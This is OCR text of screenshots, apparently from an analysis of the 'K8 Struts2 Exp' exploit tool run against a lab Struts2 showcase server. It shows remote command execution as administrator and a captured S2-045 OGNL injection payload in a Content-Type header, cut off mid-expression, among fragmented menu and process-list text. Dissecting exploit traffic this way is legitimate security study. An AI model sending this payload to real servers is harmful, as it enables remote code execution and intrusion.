 K8 Struts2 Exp 20170309
目标: http://10.0.0.133:8080/struts2-showcase/showcase.jsp
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 1 保存 清空
★K8cmd-> whoami
-c6dc4378\administrator
★K8cmd-> whoami
c6dc4378\administrator
*新文件 21 - Notepad++ [Administrator]
檔案(F) 編輯(E) 搜尋(S) 檢視(V) 編碼(N) 語言(L) 設定(T) 工具(O) 巨集(M) 執行(R) 外掛(P) 視窗(W) ? X
新文件 21
1 POST /struts2-showcase/showcase.jsp HTTP/1.0
2 Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap,
image/jpeg, image/pjpeg, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
3 Content-Type:
%{(#fuck='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCE
SS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensy
mphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance
(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPack
ageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.set
MemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getPropert
y('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c
',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
6 分析攻击代码
WSExplorer - K8_Struts2_EXP.exe
文件(F) 编辑(E) 操作(O) 查看(V) 帮助(H)
进程列表
K8
2 搜索进程
firefox.exe [5408]
firefox.exe [9560]
FlashHelperService.exe [
fontdrvhost.exe [1032]
fontdrvhost.exe [3464]
FortiESNAC.exe [7252]
FortiSettings.exe [7316]
FortiTray.exe [12032]
GooglePinyinDaemon.ex
hc_engine.exe [5644]
HPLaserJetService.exe [7
HPSIsvc.exe [5856]
HuoChat.exe [21952]
HYAmazingNavigation.e
HYFastSide.exe [26848]
ibmpmsvc.exe [2324]
iCloudDrive.exe [18440]
iCloudServices.exe [1816
igfxCUIService.exe [2152
igfxEM.exe [28776]
igfxext.exe [27388]
jhi_service.exe [6936]
jusched.exe [3324]
K8_Struts2_EXP.exe [536
lsass.exe [964]
mDNSResponder.exe [5
Memory Compression [2
MsMpEng.exe [6372]
就绪
K8_Struts2_EXP.exe
数据包文本显示 过滤列表
36 64... -c6dc4378\administrator
20 32 ... HTTP/1.1 200 OKServer: Apache-Coyot
72 75 ... POST /struts2-showcase/showcase.jsp
4 回包信息
3 点击发包信息
POST /struts2-showcase/showcase.jsp HTTP/1.0
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, ima
Content-Type: %{(#fuck='multipart/form-data').(#dm=@ognl.OgnlContext@D
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .N
Host: 10.0.0.133:8080
Content-Length: 0
5 将攻击代码的内容复
制到记事本分析
大写 数字 滚动